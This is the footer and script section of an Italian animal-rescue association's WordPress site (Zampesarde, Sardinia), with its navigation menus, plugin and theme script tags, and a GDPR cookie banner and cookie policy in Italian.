		</div>					</div>
					
											
						<div class="col span_4">
							<div id="pages-2" class="widget widget_pages"><h4>Privacy &#8211; Cookie &#8211; Trasparenza</h4>
			<ul>
				<li class="page_item page-item-14376"><a href="https://zampesarde.it/cart/">Cart</a></li>
<li class="page_item page-item-14377"><a href="https://zampesarde.it/checkout/">Checkout</a></li>
<li class="page_item page-item-11395"><a href="https://zampesarde.it/chi-siamo/">Chi siamo</a></li>
<li class="page_item page-item-11351"><a href="https://zampesarde.it/donazioni-testamentarie-e-lasciti/">Donazioni testamentarie e lasciti</a></li>
<li class="page_item page-item-15263"><a href="https://zampesarde.it/la-nostra-educatrice-cinofila/">La nostra educatrice cinofila</a></li>
<li class="page_item page-item-10047"><a href="https://zampesarde.it/link-zampersade/">Link zampersade</a></li>
<li class="page_item page-item-14378"><a href="https://zampesarde.it/my-account/">My account</a></li>
<li class="page_item page-item-1170"><a href="https://zampesarde.it/privacy-policy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li class="page_item page-item-14375"><a href="https://zampesarde.it/shop/">Shop</a></li>
<li class="page_item page-item-6686"><a href="https://zampesarde.it/trasparenza/">Trasparenza</a></li>
			</ul>

			</div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text"><h4>Gratuitamente creato mantenuto da:</h4>			<div class="textwidget"><p><a href="http://giorgiobarbero.it" target="_blank" rel="noopener">Giorgio Barbero<br />
giorgiobarbero.it<br />
Sviluppo Siti Web</a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h4>Sede rifugio</h4>			<div class="textwidget"><p>Loc. MALOSA,(alle spalle del campo sportivo) <br />09074, Ghilarza (Oristano)</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><a href="https://zampesarde.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-50"><a aria-haspopup="true" aria-expanded="false">Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3566"><a href="https://zampesarde.it/category/iniziative-ed-eventi-speciali/">Iniziative ed Eventi Speciali</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://zampesarde.it/category/rubrica-legale/">Informazioni legali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://zampesarde.it/se-vuoi-soccorrere-un-animale/">Soccorso animali</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://zampesarde.it/se-vedi-maltrattamenti/">Segnalazione maltrattamenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9850"><a href="https://zampesarde.it/da-adottare/">Amici da adottare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14332"><a href="https://zampesarde.it/adozione-a-distanza/">Adozione a distanza</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a aria-haspopup="true" aria-expanded="false">Aiutaci</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11385"><a href="https://zampesarde.it/donazioni-testamentarie-e-lasciti/">Donazioni testamentarie e lasciti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12362"><a target="_blank" href="https://www.amazon.it/hz/wishlist/ls/22FQVBPB47S8Z?ref_=wl_share">Amazon Wishlist Zampesarde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://zampesarde.it/donazioni-e-aiuti/">Donazioni e Aiuti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10058"><a href="https://zampesarde.it/link-zampersade/">Banner e Link Zampesarde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://zampesarde.it/links/">I links</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a aria-haspopup="true" aria-expanded="false">L&#8217;ASSOCIAZIONE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11402"><a href="https://zampesarde.it/chi-siamo/">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15269"><a href="https://zampesarde.it/la-nostra-educatrice-cinofila/">La nostra educatrice cinofila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://zampesarde.it/dicono-di-noi/">Video – Noi – Zampesarde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://zampesarde.it/il-nuovo-rifugio/">Il nuovo rifugio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6715"><a href="https://zampesarde.it/gia-adottati/">Alcuni dei cani già adottati</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://zampesarde.it/dove-siamo-e-contatti/">Dove siamo e Contatto</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://m.facebook.com/zampesarde/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCskrlDwFKMB4FWf3HglujvQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/zampe_sarde/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li><li><a  href="tel:+393939515573"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="http://info@zampesarde.it"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient-child\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Usiamo i cookie per fornirti la miglior esperienza d&#039;uso e navigazione sul nostro sito web.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accetta" >Accetta</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://zampesarde.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.3.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=17.3.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.3.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/zampesarde.it\/wp-admin\/admin-ajax.php","nonce":"4161437bd1","opens":"2","cancel":"https:\/\/zampesarde.it\/sorry\/","return":"https:\/\/zampesarde.it\/grazie\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.3" id="wpedon-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/zampesarde.it\/wp-admin\/admin-ajax.php","postID":"1284","rooturl":"https:\/\/zampesarde.it","loveNonce":"7693caab3b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="text/javascript" src="https://zampesarde.it/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="text/javascript" src="https://zampesarde.it/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/themes/salient/js/build/priority.js?ver=17.3.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="text/javascript" src="https://zampesarde.it/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="text/javascript" src="https://zampesarde.it/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="text/javascript" src="https://zampesarde.it/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/zampesarde.it\/wp-admin\/admin-ajax.php","postID":"1284","rooturl":"https:\/\/zampesarde.it","disqusComments":"false","loveNonce":"7693caab3b","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
/* ]]> */
</script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="text/javascript" src="https://zampesarde.it/wp-content/themes/salient/js/build/init.js?ver=17.3.0" id="nectar-frontend-js"></script>
<script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="text/javascript" src="https://zampesarde.it/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/zampesarde.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/zampesarde.it\/wp-admin\/admin-ajax.php","post_id":"1284","plugin_dir":"https:\/\/zampesarde.it\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- -->\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"744c65a5d3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e9d795f12726b6ad62da3480ba236658","fragment_name":"wc_fragments_e9d795f12726b6ad62da3480ba236658","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zampesarde.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="GESTIONE COOKIE">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">GESTIONE COOKIE</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Schermata impostazioni GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://new.zampesarde.it/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Zampesarde"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Politica sui Cookie">
	<span class="gdpr-nav-tab-title">Politica sui Cookie</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookie essenziali del sito web">
		<span class="gdpr-nav-tab-title">Cookie essenziali del sito web</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookie di Google">
		<span class="gdpr-nav-tab-title">Cookie di Google</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Politica sui cookie e GDPR">
		<span class="gdpr-nav-tab-title">Politica sui cookie e GDPR</span>
	</button>
	</li>
		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>By&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Politica sui Cookie</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Alcune funzionalità di questo sito richiedono l’utilizzo di cookies che sono memorizzati o letti solo se acconsenti. Ti forniamo qui sotto uno strumento (bottone) semplice per permetterti di accettarli o rifiutarli, a tuo piacimento.</p>
<p>Puoi settare e modificare tutte le te preferenze navigando il menu TAB sulla tua sinistra.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie essenziali del sito web</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Questi cookies sono strettamente necessari per fornirti i servizi disponibili e la minima usabilità del il nostro sito web e per utilizzare alcune delle sue funzionalità.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>        
              <input type="checkbox" aria-label="Cookie essenziali del sito web"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Abilitato" data-text-disabled="Disabilitato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Abilitato</span>
                  <span class="gdpr-sr-disable">Disabilitato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie di Google</span>
    <div class="moove-gdpr-tab-main-content">
      <h1>Cookie API di Google™ Maps</h1>
<p>Alcune funzionalità del nostro sito web e alcuni suoi servizi si basano sull'utilizzo dei cookie delle API (Application Programming Interface, interfaccia di programmazione di un’applicazione) di Google™ Maps. Questi cookie saranno memorizzati sul tuo dispositivo.</p>
<p>Quando navighi in questo sito web e utilizzi i servizi basati sui cookie delle API di Google™ Maps, acconsenti alla memorizzazione e alla raccolta di questi cookie sul tuo dispositivo e all’accesso, all’utilizzo e alla condivisione da parte di Google dei dati così raccolti.</p>
<p>Google gestisce le informazioni e le tue scelte riguardo ai cookie delle API di Google Maps tramite un’interfaccia separata da quella fornita dal tuo browser. Per maggiori informazioni, visita <a href="https://www.google.com/policies/technologies/cookies/">https://policies.google.com/technologies/cookies?hl=it</a>.</p>
<p>&nbsp;</p>
<h1><strong>Google Analytics</strong></h1>
<p>Utilizziamo Google Analytics, un servizio di Google che utilizza cookie e altre tecnologie di raccolta dei dati per raccogliere informazioni sul tuo utilizzo del sito web e dei servizi allo scopo di registrare e analizzare le tendenze del sito web.</p>
<p>Puoi disattivare Google Analytics visitando l’indirizzo www.google.com/settings/ads?hl=it o scaricando il Componente aggiuntivo del browser per la disattivazione di Google Analytics all’indirizzo <a href="https://tools.google.com/dlpage/gaoptout">https://tools.google.com/dlpage/gaoptout?hl=i</a>t.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Abilita o Disabilita i Cookie</span>     
              <input type="checkbox" aria-label="Cookie di Google" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Abilitato" data-text-disabled="Disabilitato">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Abilitato</span>
                  <span class="gdpr-sr-disable">Disabilitato</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Politica sui cookie e GDPR</span>
	<div class="moove-gdpr-tab-main-content">
		<h3>Cookie &amp; Privacy</h3>
<p><span class="byline">Disclaimer e Privacy Policy</span></p>
<p><b>1) POLITICA ED INFORMATIVA SULL’UTILIZZO DEI COOKIE NEL NOSTRO SITO</b><br />
<strong><br />
- COOKIES TECNICI E DI SESSIONE ai sensi dell’art. 13 del D.Lgs .196/2003</strong></p>
<p>La disciplina relativa all’uso dei c.d. “cookie” e di altri strumenti analoghi (web beacon/web bug, clear GIF, ecc.) nei terminali (smartphone, computer desktop, server, notebook, tablet, ecc.) utilizzati dagli utenti, è stata recentemente modificata a seguito dell’attuazione della direttiva 2009/136 che ha modificato la direttiva “e-Privacy” (2002/58/CE) e del provvedimento “Individuazione delle modalità semplificate per l’informativa e l’acquisizione del consenso per l’uso dei cookie – 8 maggio 2014”</p>
<p>L’informativa è resa per il dominio zampesarde.it e tutti i siti e sottodomini il cui dominio di secondo livello è :zampesarde.it e non anche per altri siti web eventualmente consultati dall’utente tramite link.</p>
<p>Gli Utenti che visualizzano :zampesarde.it , vedranno inserite delle quantità minime di informazioni nei terminali che utilizzano, in piccoli file di testo denominati “cookie” salvati nelle directory utilizzate dal browser web dell’Utente.Esistono varie tipologie di cookie, alcuni per rendere più efficace l’uso del Sito e migliorare l’esperienza di navigazione dell’Utente, altri per abilitare funzionalità particolari.Si possono trovare maggiori informazioni sui cookie ai seguenti URL: http://it.wikipedia.org/wiki/Cookie</p>
<p>Tipologie di Cookie utilizzati da zampesarde.it:</p>
<p><strong>Cookie Tecnici</strong></p>
<p>Questa tipologia di cookie permette il corretto funzionamento di alcune sezioni del Sito.</p>
<p>In questo Sito internet vengono utilizzati solo cookie tecnici, cioè quelli utilizzati al solo fine di “effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica,o nella misura strettamente necessaria al fornitore di un servizio della società dell’informazione esplicitamente richiesto dall’abbonato o dall’Utente a erogare tale servizio” (cfr. art. 122, comma 1, del Codice).</p>
